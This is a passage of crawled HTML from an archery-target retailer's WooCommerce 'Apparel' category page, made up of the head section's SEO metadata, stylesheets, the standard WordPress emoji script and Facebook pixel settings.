

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powerstoptargets.com/product-category/apparel/?product_orderby=price
body_size: 121309
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="google-site-verification" content="qYMv2-WXTcUuqGrfaK63mcN4YN4zWSBBhz6z0oGvGvQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Apparel Archives - Power-Stop Archery Targets</title>
	<link rel="canonical" href="https://powerstoptargets.com/product-category/apparel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apparel Archives - Power-Stop Archery Targets" />
	<meta property="og:url" content="https://powerstoptargets.com/product-category/apparel/" />
	<meta property="og:site_name" content="Power-Stop Archery Targets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://powerstoptargets.com/product-category/apparel/","url":"https://powerstoptargets.com/product-category/apparel/","name":"Apparel Archives - Power-Stop Archery Targets","isPartOf":{"@id":"https://powerstoptargets.com/#website"},"primaryImageOfPage":{"@id":"https://powerstoptargets.com/product-category/apparel/#primaryimage"},"image":{"@id":"https://powerstoptargets.com/product-category/apparel/#primaryimage"},"thumbnailUrl":"https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view.jpg","breadcrumb":{"@id":"https://powerstoptargets.com/product-category/apparel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://powerstoptargets.com/product-category/apparel/#primaryimage","url":"https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view.jpg","contentUrl":"https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view.jpg","width":550,"height":550},{"@type":"BreadcrumbList","@id":"https://powerstoptargets.com/product-category/apparel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://powerstoptargets.com/"},{"@type":"ListItem","position":2,"name":"Apparel"}]},{"@type":"WebSite","@id":"https://powerstoptargets.com/#website","url":"https://powerstoptargets.com/","name":"Power-Stop Archery Targets","description":"High compression for maximum stopping power","publisher":{"@id":"https://powerstoptargets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://powerstoptargets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://powerstoptargets.com/#organization","name":"Power Stop Archery Targets","url":"https://powerstoptargets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://powerstoptargets.com/#/schema/logo/image/","url":"https://powerstoptargets.com/wp-content/uploads/2019/05/PS_email.png","contentUrl":"https://powerstoptargets.com/wp-content/uploads/2019/05/PS_email.png","width":900,"height":203,"caption":"Power Stop Archery Targets"},"image":{"@id":"https://powerstoptargets.com/#/schema/logo/image/"},"sameAs":["http://powerstoparcherytargets"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Feed" href="https://powerstoptargets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Comments Feed" href="https://powerstoptargets.com/comments/feed/" />
					<link rel="shortcut icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="114x114" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="144x144" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
				<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Apparel Category Feed" href="https://powerstoptargets.com/product-category/apparel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/powerstoptargets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://powerstoptargets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://powerstoptargets.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://powerstoptargets.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://powerstoptargets.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://powerstoptargets.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://powerstoptargets.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://powerstoptargets.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://powerstoptargets.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://powerstoptargets.com/wp-content/uploads/fusion-styles/6ae6613297e200398703a14fddc3ceb9.min.css?ver=2.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://powerstoptargets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/powerstoptargets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["2625279154395249"],"eventID":"a7f80f89-8392-462b-bf0c-9da642df0a45","params":{"content_type":"product","content_name":"Apparel","content_ids":["235"],"page_title":"Apparel","post_type":"product_cat","post_id":26,"plugin":"PixelYourSite","user_role":"guest","event_url":"powerstoptargets.com\/product-category\/apparel\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2625279154395249"],"eventID":"81a8a2c1-e2d3-4c16-b279-882929275ede","params":{"page_title":"Apparel","post_type":"product_cat","post_id":26,"plugin":"PixelYourSite","user_role":"guest","event_url":"powerstoptargets.com\/product-category\/apparel\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2625279154395249"],"eventID":"8fa4eecc-b269-4c21-b7af-0f6e1b4d29f8","params":{"page_title":"Apparel","post_type":"product_cat","post_id":26,"plugin":"PixelYourSite","user_role":"guest","event_url":"powerstoptargets.com\/product-category\/apparel\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2625279154395249"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wo